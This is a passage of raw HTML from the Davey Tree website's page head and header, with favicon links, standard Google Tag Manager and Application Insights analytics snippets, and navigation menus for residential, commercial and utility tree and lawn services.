<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage employee">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="80" data-sizes="auto" srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=150&height=53&quality=100 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='80' viewBox='0 0 229 80'%3E%3C/svg%3E" alt="Davey Tree Logo" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/?type=residential" >
                        <span class="icon"></span>
                        <span class="text">Find Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                                <nav class="nav navbar languageNavigation" aria-label="Language Navigation" id="languageNavigation">
            <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>
        </nav>

                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-0" class="nav-link dropdown-toggle dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential</div>
                                                    <div class="text"><p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/?type=residential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="tree-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-health-inspection-treatment/" >
                        Tree Health Inspection & Treatment
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting-transplanting/" >
                        Tree Planting & Transplanting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/shrub-pruning/" >
                        Shrub Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-shrub-fertilization/" >
                        Tree & Shrub Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/storm-prep-support-systems-for-trees/" >
                        Storm Prep & Support Systems For Trees
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="lawn-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Lawn Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="lawn-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/" >
                        Lawn Aeration & Overseeding
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-fertilization/" >
                        Lawn Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/" >
                        Lawn Pest & Grub Control
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="regional-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-davey-0ResidentialMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Davey
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="certified-arborists-0ResidentialMega" class="nav-link  " href="/residential-tree-services/certified-tree-doctor/" >
                        Certified Arborists
                    </a>
            </li>

                                        </ul>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-0" class="nav-link dropdown-toggle dropdown-toggle" href="/commercial-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial</div>
                                                    <div class="text"><p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p></div>
                                                        <a href="/commercial-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local Davey representative to find out how you can partner with Davey on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-grounds-maintenance/" >
                        Commercial Grounds Maintenance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-tree-care-services/" >
                        Commercial Tree Care Services
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-snow-ice-removal/" >
                        Commercial Snow & Ice Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/landscape-enhancements/" >
                        Landscape Enhancements
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/nationwide/" >
                        Multi-Location Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/water-management-solutions/" >
                        Water Management Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="regional-services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/sports-turf-management/" >
                        Sports Turf Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/the-davey-nursery/" >
                        The Davey Nursery
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-business-developers-0CommercialMega" class="nav-link  " href="/commercial-services/teams/" >
                        Meet Our Business Developers
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="property-types-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Property Types
                    </div>
                    <div class="dropdown-menu" aria-labelledby="property-types-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/cemetery/" >
                        Cemetery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/class-a-property-landscaping-services/" >
                        Class A
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/educational-campuses/" >
                        Educational Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/golf-course-tree-and-landscaping-services/" >
                        Golf Courses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/healthcare/" >
                        Healthcare
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hoa-cdd/" >
                        HOA/CDD
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hospitality/" >
                        Hospitality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/industrial/" >
                        Industrial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/military-family-housing/" >
                        Military Family Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/multifamily-housing/" >
                        Multifamily Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/municipality/" >
                        Municipality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/parks-trails/" >
                        Parks & Trails
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/retail/" >
                        Retail
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0CommercialMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="read-our-commercial-blog-0CommercialMega" class="nav-link  " href="/commercial-blog/" >
                        Read Our Commercial Blog
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Commercial Work</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ew0dcek5/hard_rock_2.jpg?width=150&height=99&v=1d8e3f700f345c0&format=webp&quality=80 150w, /media/ew0dcek5/hard_rock_2.jpg?width=300&height=197&v=1d8e3f700f345c0&format=webp&quality=80 300w, /media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80 430w " data-src="/media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Hard Rock 2" />                                                <a href="/portfolio/cls_hard-rock-casino_1022/" class="articleTitle">Davey Maintains Park-Like Atmosphere In The Heart Of Cincinnati At Hard Rock Casino</a>
                                                <div class="date"></div>
                                                <div class="text">Davey&#x2019;s grounds maintenance crew is on-site weekly at the Hard Rock Casino, ensuring the frequently populated green space maintains its curb appeal.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="utility-solutions-0" class="nav-link dropdown-toggle dropdown-toggle" href="/utility-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Utility Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="utility-solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Utility Solutions</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p></div>
                                                        <a href="/utility-services/" class="link textLinkArrow" >Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we've provided solutions to other utilities with similar challenges and goals.</p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/vegetation-management-consulting-services/" >
                        Vegetation Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/asset-management/" >
                        Asset Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/environmental-consulting-for-utilities/" >
                        Environmental Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/line-clearance/" >
                        Utility Line Clearance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/emergency-storm-response/" >
                        Storm Response And Natural Disaster Recovery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/communications-construction-services/" >
                        Communications Construction
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/technology-software-solutions/" >
                        Technology & Software Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="our-commitment-to-safety-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/safety/" >
                        Our Commitment to Safety
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="markets-served-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Markets Served
                    </div>
                    <div class="dropdown-menu" aria-labelledby="markets-served-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/investor-owned-utilities/" >
                        Investor-Owned
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/utility-cooperatives/" >
                        Cooperatives
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/municipal/" >
                        Municipal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/pipeline-services/" >
                        Natural Gas/Pipeline
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/railway-vegetation-management/" >
                        Railway
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/transportation/" >
                        Transportation
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-team-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/teams/" >
                        Meet Our Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0UtilitySolutionsMega" class="nav-link  " href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility" >
                        Browse Our Work
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Client Success Story</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=150&height=99&v=1da508d666cd430&format=webp&quality=80 150w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=300&height=197&v=1da508d666cd430&format=webp&quality=80 300w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80 430w " data-src="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Utility Css Monarch Ccaa Banner 1440X500" />                                                <a href="/portfolio/dus_monarch-ccaa_ec_vm_0422/" class="articleTitle">DRG Helps Utilities Ramp Up Sustainability Efforts Using Pollinator Habitats</a>
                                                <div class="date"></div>
                                                <div class="text">DRG helps utilities such as PHI and BGE enroll and stay compliant in programs like the Monarch CCAA that put environmental conservation at the forefront of ROW vegetation management.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
